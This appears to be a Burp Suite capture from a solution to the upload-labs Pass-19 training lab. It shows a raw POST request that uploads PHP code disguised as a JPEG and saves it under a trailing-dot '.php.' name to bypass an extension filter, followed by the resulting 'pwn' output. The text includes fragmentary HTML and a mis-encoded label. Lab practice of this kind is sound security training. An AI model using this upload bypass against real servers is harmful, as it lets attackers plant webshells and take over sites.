 Raw Params Headers Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Content-Type: multipart/form-data; boundary=---------------------------28253686825547
Content-Length: 426
Cookie: pass=19
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------28253686825547
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------28253686825547
Content-Disposition: form-data; name="save_name"
upload-19.php.
-----------------------------28253686825547
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------28253686825547--
Raw Headers Hex HTML Render
<li><a href="/upload-lab
<li><a href="/upload-lab
<li><a href="/upload-lab
<li><a href="/upload-lab
<li><a class="a_is_select
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/fo
<p>请选择要上传的图片：
<input class="input_fil
<p>保存名称:<p>
<input class="input_tex
<input class="button" t
https://fuping.site
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/upload-19.php
pwn